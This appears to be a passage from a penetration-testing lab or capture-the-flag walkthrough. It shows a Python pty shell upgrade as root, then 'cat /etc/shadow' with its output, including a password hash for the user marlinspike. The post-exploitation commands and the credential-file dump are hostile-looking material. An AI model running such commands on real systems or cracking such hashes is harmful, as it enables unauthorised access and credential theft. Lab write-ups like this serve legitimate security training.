 python3 -c 'import pty;pty.spawn("/bin/bash")'
root@vtcsec:/# cat /etc/shadow
cat /etc/shadow
root:!:17484:0:99999:7:::
daemon:*:17379:0:99999:7:::
bin:*:17379:0:99999:7:::
sys:*:17379:0:99999:7:::
sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:*:17379:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
saned:*:17379:0:99999:7:::
usbmux:*:17379:0:99999:7:::
marlinspike:$6$wQb5nV3T$xB2WO/jOkbn4t1RUILrckw69LR/0EMtUbFFCYpM3MUHVmtyYW9.ov/aszTpWhLaC2x6Fvy5tpUUxQbUhCKbl4/:17484:0:99999:7:::
mysql:!:17486:0:99999:7:::
KALI
BY OFFENSIVE SECUR